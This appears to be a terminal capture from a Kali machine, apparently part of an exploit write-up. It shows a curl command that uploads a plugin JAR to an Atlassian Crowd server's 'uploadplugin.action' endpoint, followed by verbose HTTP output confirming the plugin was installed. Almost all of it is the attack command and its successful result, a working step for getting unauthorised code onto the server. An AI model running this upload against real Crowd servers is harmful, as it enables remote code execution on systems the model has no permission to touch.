 root@kali:/# curl --form "file_cdl=@applinks-plugin-5.4.12.jar" http://192.168.18.138:8095/crowd/admin/uploadplugin.action -v
*   Trying 192.168.18.138...
* TCP_NODELAY set
* Connected to 192.168.18.138 (192.168.18.138) port 8095 (#0)
> POST /crowd/admin/uploadplugin.action HTTP/1.1
> Host: 192.168.18.138:8095
> User-Agent: curl/7.61.0
> Accept: */*
> Content-Length: 5827580
> Content-Type: multipart/form-data; boundary=------------------------cfe4846df3f98dea
> Expect: 100-continue
>
< HTTP/1.1 100 Continue
< HTTP/1.1 200 OK
< X-XSS-Protection: 1; mode=block
< X-Content-Type-Options: nosniff
< X-Frame-Options: SAMEORIGIN
< Content-Security-Policy: frame-ancestors 'self'
< Cache-Control: no-cache, no-store
< Pragma: no-cache
< Expires: Thu, 01 Jan 1970 00:00:00 GMT
< X-ASEN: SEN-L14112877
< Content-Type: text/plain;charset=ISO-8859-1
< Content-Language: en-US
< Content-Length: 120
< Date: Thu, 22 Aug 2019 15:41:01 GMT
<
Installed plugin /root/atlassian-crowd-3.4.3/apache-tomcat/temp/plugindev-8978430893266495316applinks-plugin-5.4.12.jar
* Connection #0 to host 192.168.18.138 left intact
root@kali:/#